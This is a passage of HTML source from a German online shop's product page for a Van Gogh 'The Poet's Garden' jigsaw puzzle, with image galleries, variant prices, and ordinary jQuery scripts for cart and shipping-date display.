                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5_medium_crop_center@2x.png?v=1637275269" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272','puzzle')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_200DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'619638322d4980477ace7667_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272','box')"  data-key="The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell" data-imageurl="619638322d4980477ace7667_200DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6_medium_crop_center@2x.png?v=1637275272" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh The Poet&#39;s Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	

                  </div>            
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_1024x1024.png?v=1637275256" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_370x370_crop_center.png?v=1637275256" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1_1024x1024.png?v=1637282482" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1_370x370_crop_center.png?v=1637282482" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2_1024x1024.png?v=1637282485" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2_370x370_crop_center.png?v=1637282485" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3_1024x1024.png?v=1637282489" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup3_370x370_crop_center.png?v=1637282489" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4_1024x1024.png?v=1637282492" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup4_370x370_crop_center.png?v=1637282492" alt="Darstellung des Puzzle Motivs puzzleplate The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5_1024x1024.png?v=1637282496" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup5_370x370_crop_center.png?v=1637282496" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6_1024x1024.png?v=1637282499" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup6_370x370_crop_center.png?v=1637282499" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2_1024x1024.png?v=1637275260" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup2_370x370_crop_center.png?v=1637275260" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1_1024x1024.png?v=1637280616" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup1_370x370_crop_center.png?v=1637280616" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2_1024x1024.png?v=1637280620" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup2_370x370_crop_center.png?v=1637280620" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3_1024x1024.png?v=1637280623" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup3_370x370_crop_center.png?v=1637280623" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4_1024x1024.png?v=1637280627" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup4_370x370_crop_center.png?v=1637280627" alt="Darstellung des Puzzle Motivs puzzleplate The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5_1024x1024.png?v=1637280630" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup5_370x370_crop_center.png?v=1637280630" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6_1024x1024.png?v=1637280633" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_500DE_mockup6_370x370_crop_center.png?v=1637280633" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3_1024x1024.png?v=1637275263" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup3_370x370_crop_center.png?v=1637275263" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4_1024x1024.png?v=1637275266" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup4_370x370_crop_center.png?v=1637275266" alt="Darstellung des Puzzle Motivs puzzleplate The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1_1024x1024.png?v=1637278847" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup1_370x370_crop_center.png?v=1637278847" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht1"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2_1024x1024.png?v=1637278850" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup2_370x370_crop_center.png?v=1637278850" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht2"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3_1024x1024.png?v=1637278854" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup3_370x370_crop_center.png?v=1637278854" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht3"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4_1024x1024.png?v=1637278857" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup4_370x370_crop_center.png?v=1637278857" alt="Darstellung des Puzzle Motivs puzzleplate The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5_1024x1024.png?v=1637278860" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup5_370x370_crop_center.png?v=1637278860" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6_1024x1024.png?v=1637278863" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_100DE_mockup6_370x370_crop_center.png?v=1637278863" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5_1024x1024.png?v=1637275269" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup5_370x370_crop_center.png?v=1637275269" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle 3D Modell"/></a>




  <a href="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6_1024x1024.png?v=1637275272" aria-label="Produkt Bildergallerie" title="Produkt Bildergallerie" class="pvo_thumb weglot_exclude">
    <img src="//de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup6_370x370_crop_center.png?v=1637275272" alt="Darstellung des Puzzle Motivs The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">The Poet's Garden (1888) by Vincent van Gogh</h1> 

                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="EUR">
                  <!-- <h2 class="price" id="price-preview">€29,99</h2> -->
                  
                </div>
                
                
                
                
                <span class="product-sort">
                  
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42090891444442" data-variantPrice="29,99" >€29,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42090816766170" data-variantPrice="27,99" >€27,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="200" data-metaid="" data-variantname="200" data-variantID="42090695753946" data-variantPrice="24,99" >€24,99</h2>
                	
                   
                
                	
                  <h2 itemprop="price" class="price pvo_variant-price weglot_exclude" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42090776395994" data-variantPrice="22,99" >€22,99</h2>
                	
                   
                
                </span>
                          
                <span class="pvo_incltax">inkl. 19% MwSt.<br>zzgl. <span>Versandkosten</span> (Standardversand innerhalb DE kostenfrei)</span>

                <div class="pvo_shipping">
                  <div id="pvo_delivery-date-container">
  <h5>Voraussichtliches Versanddatum:</h5>
	<p itemprop="shippingDetails" class="pvo_delivery-date">3 Werktage ab Bestelleingang</p>
</div>
    

    <script>
    let wglang2 = localStorage.getItem("wglang");
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend  

    let deliveryTextLang = "";
    if( wglang2 == "de"){
      deliveryTextLang = "Wenn Du heute bestellst";
    }
    else if ( wglang2 == "en"){
      deliveryTextLang = "If you order today";
    }
    else if ( wglang2 == "fr"){
      deliveryTextLang = "Si tu commandes aujourd'hui";
    }
    
    
    
   	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=152925543869047982411769151718').then(function(response) {
      	return response.json();  
  	}).then(function (obj) {
      	
        // GERMANY DATE FORMAT DD.MM.YYYY | 22.11.2021
        let deliveryDateJSON = obj.ShipDate.split("-");
        deliveryDate.innerHTML = `<span class="weglot_exclude">${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]} - </span><span>${deliveryTextLang}</span>`;
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
        */
          
    }).then(function() {
        if(location.href.includes("cart")){
            let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Du heute bestellst. Leerzeichen ist Wichtig!"
            let cartShippingDate = subString[0];      
            //document.querySelector("#pvo_additional-info-shipping").value =  cartShippingDate; // adds the expeceted delivery date to order.attributes for later use in notification

              // Adds Shipping Date to order.notes to use for notification later on
              $.ajax({
              		url: '/cart/update.js',
              		type: 'POST',
              		data: { note: `ShippingDate: ${cartShippingDate}` }
              		});
            
        } 
    }).catch(function (error) {
      	console.error('Something went wrong with the delivery dates');
        console.log(error);
    });

</script>
                </div>
                
                
                <!-- 
                 -->
         		

                
    
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="header pvo_puzzle-pieces"><p>Puzzle-Teile:</p></div>
<div class="swatch-variant swatch clearfix" data-option-index="0">
  
  
  
  
  
  
   
  
  <div id="1000" data-sort="1000" data-value="1000" data-variantid="42090891444442" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="42090891444442" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="500" data-sort="500" data-value="500" data-variantid="42090816766170" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="42090816766170" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="200" data-sort="200" data-value="200" data-variantid="42090695753946" class="swatch-element 200 available">

    <input id="swatch-0-200" type="radio" name="option-0" value="42090695753946" />
    
    <label class="pvo_variant" for="swatch-0-200">
      200
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .200').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  
  
  
   
  
  <div id="100" data-sort="100" data-value="100" data-variantid="42090776395994" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="42090776395994" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out" src="//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939" alt="Ausverkauft Icon" />
    </label>
    
    
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  </div>
  
  
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42090891444442" selected="selected"  data-sku="619638322d4980477ace7667_1000DE">1000 - €29,99</option>
                          
                          <option value="42090816766170" data-sku="619638322d4980477ace7667_500DE">500 - €27,99</option>
                          
                          <option value="42090695753946" data-sku="619638322d4980477ace7667_200DE">200 - €24,99</option>
                          
                          <option value="42090776395994" data-sku="619638322d4980477ace7667_100DE">100 - €22,99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" aria-label="Quantity Field" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     
                        <!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>In den Einkaufswagen legen</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>In den Einkaufswagen legen</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42090891444442" type="hidden" /> 
  		<input id="pvo_add-to-cart-btn" name="add" value="In den Einkaufswagen legen" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                     
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                </form>
		
                          
                <!-- Printess PVO -->   
                       
                <!-- Printess PVO END -->

                         
                <div class="comWish-content">
                  
                </div>
 
                
                <div class="pvo_proof-icon pvo_individual-print" >
                  <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/Personnal_Puzzle_small.png?v=2493239917135481861636980583" alt="Darstellung eines Puzzleteils in verschiedenen Farben um zu erklären, dass jedes Puzzle 'frisch' gedruckt wird"/>
                  <p>Jedes Puzzle wird direkt nach der Bestellung frisch gedruckt und ist somit immer brandneu. <br>Produktionszeit ca. 3 Werktage.</p>
                </div>
                

                 


                  
                
                

                <div class="product-share ">
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info weglot_exclude"><span id="1000" class="pvo_sku pvo_hide weglot_exclude"> 619638322d4980477ace7667_1000DE </span><span id="500" class="pvo_sku pvo_hide weglot_exclude"> 619638322d4980477ace7667_500DE </span><span id="200" class="pvo_sku pvo_hide weglot_exclude"> 619638322d4980477ace7667_200DE </span><span id="100" class="pvo_sku pvo_hide weglot_exclude"> 619638322d4980477ace7667_100DE </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Kategorie:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-200-teile-puzzle">100 & 200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-teile-puzzle">100 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-teile-puzzle">1000 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/200-teile-puzzle">200 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-teile-puzzle">500 Teile Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">Alle Puzzle</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-vincent-van-gogh">Artist "Vincent Willem van Gogh"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/beruhmte-kunstler">Berühmte Künstler</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Berühmte Künstler von "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/foto-kunst">Foto & Kunst</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/stil-design">Stil & Design</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/themenwelt">Themenwelt</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/verlage">Verlagspuzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/zeichnungen-gemalde">Zeichnungen & Gemälde</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  
  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Motiv:</span>
                    <div class="share-info weglot_exclude">
                        <span>Vincent van Gogh</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Partner:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner pvo_climatePartner_DE" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_EN pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                      <a class="pvo_climatePartner pvo_climatePartner_FR pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo.png?v=168530277225483842251725369268" alt="Darstellung des Logos der Firma ClimatePartner"/>
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tag</span>
                    <div class="share-info">
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artist-vincent-van-gogh">
                        
                        
                        artist-vincent-van-gogh<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=artnr-vincentvangogh-019">
                        
                        
                        artnr-vincentvangogh-019<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=baume">
                        
                        
                        baume<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=famous-artist">
                        
                        
                        famous-artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=garten">
                        
                        
                        garten<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=gras">
                        
                        
                        gras<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=kunst">
                        
                        
                        kunst<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag weglot_exclude" href="/collections/all?constraint=natur">
                        
                        
